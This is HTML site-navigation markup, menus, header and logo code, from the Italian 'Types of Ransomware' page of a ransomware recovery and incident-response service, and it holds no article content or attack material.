	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14612"><a href="https://helpransomware.com/it/dove-siamo/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Dove Siamo</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14614"><a href="https://helpransomware.com/it/portfolio-clienti/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Portfolio</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38746"><a href="https://helpransomware.com/it/recensioni/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Recensioni</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38747"><a href="https://helpransomware.com/it/certificazioni/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Certificazioni</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38748"><a href="https://helpransomware.com/it/diventa-partner/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Partner</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-38749"><a aria-expanded="false" href="https://helpransomware.com/it/insights/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Insights</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14616"><a href="https://helpransomware.com/it/cosa-e-un-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cos’è Un Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9878 current_page_item menu-item-31137"><a href="https://helpransomware.com/it/tipi-di-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Tipi Di Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14637"><a href="https://helpransomware.com/it/blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blog &#038; Soluzioni</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23451"><a href="https://helpransomware.com/it/casi-studio/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Case Study &#038; Analisi</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14649"><a href="https://helpransomware.com/it/podcast/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Podcast</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14638"><a href="https://helpransomware.com/it/faq/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">FAQ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14639"><a href="https://helpransomware.com/it/contatti/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contattaci</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38750"><a href="tel:+3904221696252" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="astra-mm-icon-label icon-item-38750"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z'></path></svg></span></span><span class="menu-text">CHIAMA ORA</span></a></li><li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-14634"><a aria-expanded="false" href="#pll_switcher" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="IT" width="16" height="11" style="width: 16px; height: 11px;" /></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="lang-item lang-item-60 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-14634-en"><a href="https://helpransomware.com/types-of-ransomware/" hreflang="en-GB" lang="en-GB" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-63 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-14634-es"><a href="https://helpransomware.com/es/tipos-de-ransomware/" hreflang="es-ES" lang="es-ES" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="ES" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-67 lang-item-it current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-14634-it"><a href="https://helpransomware.com/it/tipi-di-ransomware/" hreflang="it-IT" lang="it-IT" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="IT" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-1381 lang-item-zh no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-14634-zh"><a href="https://helpransomware.com/zh/" hreflang="zh-CN" lang="zh-CN" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="中文 (中国)" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
					</div>
			</div>
				<header id="ast-fixed-header" class="site-header header-main-layout-1 ast-primary-menu-enabled ast-builder-menu-toggle-icon ast-mobile-header-inline" style="visibility: hidden;" data-type="fixed-header">

					
					
					<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://helpransomware.com/it/" class="custom-logo-link" rel="home"><img width="200" height="78" src="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg" class="custom-logo" alt="logo helpransomware 2024" decoding="async" srcset="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg 200w, https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																		<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="ast-mm-item38750-color-filter"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.10196078431373 0.10196078431373" /><feFuncG type="table" tableValues="0.42352941176471 0.42352941176471" /><feFuncB type="table" tableValues="0.47843137254902 0.47843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop-sticky" aria-label="Navigazione del sito principale" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-sticky" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38739 astra-megamenu-li custom-width-mega" data-megamenu-trigger="hover"><a aria-expanded="false" href="https://helpransomware.com/it/servizi/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Servizi Ransomware</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-custom ast-hidden">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38740"><a href="https://helpransomware.com/it/ransomware-decryption/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Decryption</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38741"><a href="https://helpransomware.com/it/recupero-dati-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Recupero Dati</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38742"><a href="https://helpransomware.com/it/consulenza-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Consulenza Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38744"><a href="https://helpransomware.com/it/incident-response-planning/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Incident Response Planning</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38743"><a href="https://helpransomware.com/it/cyber-training/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cyber Training Con CyberUP Institute</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38745"><a href="https://helpransomware.com/it/protezione-data-breach/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Protezione Data Breach</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14611 astra-megamenu-li custom-width-mega" data-megamenu-trigger="hover"><a aria-expanded="false" href="https://helpransomware.com/it/chi-siamo/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-custom ast-hidden">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14612"><a href="https://helpransomware.com/it/dove-siamo/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Dove Siamo</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14614"><a href="https://helpransomware.com/it/portfolio-clienti/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Portfolio</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38746"><a href="https://helpransomware.com/it/recensioni/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Recensioni</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38747"><a href="https://helpransomware.com/it/certificazioni/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Certificazioni</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38748"><a href="https://helpransomware.com/it/diventa-partner/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Partner</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-38749 astra-megamenu-li custom-width-mega" data-megamenu-trigger="hover"><a aria-expanded="false" href="https://helpransomware.com/it/insights/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Insights</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-custom ast-hidden">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14616"><a href="https://helpransomware.com/it/cosa-e-un-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cos’è Un Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9878 current_page_item menu-item-31137"><a href="https://helpransomware.com/it/tipi-di-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Tipi Di Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14637"><a href="https://helpransomware.com/it/blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blog &#038; Soluzioni</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23451"><a href="https://helpransomware.com/it/casi-studio/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Case Study &#038; Analisi</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14649"><a href="https://helpransomware.com/it/podcast/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Podcast</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14638"><a href="https://helpransomware.com/it/faq/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">FAQ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14639"><a href="https://helpransomware.com/it/contatti/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contattaci</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38750"><a href="tel:+3904221696252" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="astra-mm-icon-label icon-item-38750"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z'></path></svg></span></span><span class="menu-text">CHIAMA ORA</span></a></li><li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-14634"><a aria-expanded="false" href="#pll_switcher" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="IT" width="16" height="11" style="width: 16px; height: 11px;" /></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="lang-item lang-item-60 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-14634-en"><a href="https://helpransomware.com/types-of-ransomware/" hreflang="en-GB" lang="en-GB" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-63 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-14634-es"><a href="https://helpransomware.com/es/tipos-de-ransomware/" hreflang="es-ES" lang="es-ES" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="ES" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-67 lang-item-it current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-14634-it"><a href="https://helpransomware.com/it/tipi-di-ransomware/" hreflang="it-IT" lang="it-IT" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="IT" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-1381 lang-item-zh no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-14634-zh"><a href="https://helpransomware.com/zh/" hreflang="zh-CN" lang="zh-CN" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="中文 (中国)" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<aside
		class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1" role="region"		>
						<div class="header-widget-area-inner site-info-inner"><section id="elementor-library-22" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="12123" class="elementor elementor-12123" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a3669df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3669df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a47bf6e" data-id="a47bf6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9513128 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9513128" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://helpransomware.com/it/contatti/" target="_blank" title="contatti">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ricevi Aiuto</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section><section id="elementor-library-11" class="widget widget_elementor-library"></section></div>		</aside>
										</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-3"					>
					<div class="header-widget-area-inner site-info-inner"><section id="block-17" class="widget widget_block widget_text">
<p>Chiama <strong><a href="tel:+3904221696252">+39 0422 1696252</a></strong></p>
</section><section id="block-15" class="widget widget_block widget_text">
<p><strong>24/7 Supporto Ransomware</strong></p>
</section></div>				</aside>
											</div>
																	</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-4"					>
					<div class="header-widget-area-inner site-info-inner"><section id="elementor-library-51" class="widget widget_elementor-library"></section></div>				</aside>
											</div>
																	</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-below-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://helpransomware.com/it/" class="custom-logo-link" rel="home"><img width="200" height="78" src="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg" class="custom-logo" alt="logo helpransomware 2024" decoding="async" srcset="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg 200w, https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-below-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu2-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='28' viewBox='0 0 24 28'><path d='M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="ast-mm-item38750-color-filter"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.10196078431373 0.10196078431373" /><feFuncG type="table" tableValues="0.42352941176471 0.42352941176471" /><feFuncB type="table" tableValues="0.47843137254902 0.47843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navigazione sito: PRINCIPAL ITA" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38739"><a aria-expanded="false" href="https://helpransomware.com/it/servizi/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Servizi Ransomware</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38740"><a href="https://helpransomware.com/it/ransomware-decryption/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Decryption</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38741"><a href="https://helpransomware.com/it/recupero-dati-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Recupero Dati</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38742"><a href="https://helpransomware.com/it/consulenza-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Consulenza Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38744"><a href="https://helpransomware.com/it/incident-response-planning/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Incident Response Planning</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38743"><a href="https://helpransomware.com/it/cyber-training/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cyber Training Con CyberUP Institute</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38745"><a href="https://helpransomware.com/it/protezione-data-breach/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Protezione Data Breach</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14611"><a aria-expanded="false" href="https://helpransomware.com/it/chi-siamo/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14612"><a href="https://helpransomware.com/it/dove-siamo/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Dove Siamo</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14614"><a href="https://helpransomware.com/it/portfolio-clienti/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Portfolio</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38746"><a href="https://helpransomware.com/it/recensioni/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Recensioni</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38747"><a href="https://helpransomware.com/it/certificazioni/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Certificazioni</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38748"><a href="https://helpransomware.com/it/diventa-partner/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Partner</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-38749"><a aria-expanded="false" href="https://helpransomware.com/it/insights/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Insights</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
